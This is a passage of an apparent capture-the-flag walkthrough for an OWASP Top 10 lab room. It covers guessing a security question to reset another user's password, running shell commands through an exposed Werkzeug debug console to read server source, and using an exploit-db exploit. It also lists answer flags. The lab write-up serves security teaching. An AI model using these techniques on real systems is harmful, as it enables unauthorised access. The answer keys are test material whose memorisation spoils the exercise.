
=> Answer: /sbin/nologin
What version of Alpine Linux is running?
echo "$(cat /etc/alpine-release)"

=> Answer: 3.16.0
11. 4. Insecure Design
What is the value of the flag in joseph's account?
Visit
http://<MACHINE_IP>:85and clickforgot password, you can see that the questionWhat's your favourite colour?is easy to guess.I try
yellowand i can get access to the reset password.


- Login using new password and get the flag.

=> Answer: THM{Not_3ven_c4tz_c0uld_sav3_U!}
12. 5. Security Misconfiguration
Use the Werkzeug console to run the following Python code to execute the
ls -lcommand on the server:
import os; print(os.popen("ls -l").read())What is the database file name (the one with the .db extension) in the current directory?

=> Answer: todo.db
Modify the code to read the contents of the
app.pyfile, which contains the application's source code. What is the value of thesecret_flagvariable in the source code?
import os; print(os.popen("cat app.py").read())

=> Answer: THM{Just_a_tiny_misconfiguration}
13. 6. Vulnerable and Outdated Components
No hints needed!
14. Vulnerable and Outdated Components - Exploit
No hints needed!
15. Vulnerable and Outdated Components - Lab
- What is the content of the /opt/flag.txt file?
- Use exploit code in
https://www.exploit-db.com/exploits/47887

=> Answer: THM{But_1ts_n0t_my_f4ult!}
16. 7. Identification and Authentication Failures
No hints needed!
17. Identification and Authentication Failures Practical
- What is the flag that you found in darren’s account?

=> Answer: fe86079416a21a3c99937fea8874b667
What is the flag that you found in arthur's account?
- Do the same with
arthuraccount.
=> Answer: d9ac0f7db4fda460ac3edeb75d75e16e
18. 8. Software and Data Integrity Failures
No hints needed!
19. Software Integrity Failures
What is the SHA-256 hash of
https://code.jquery.com/jquery-1.12.4.min.js?- Visit
https://www.srihash.org/and hash the url withSHA-256option
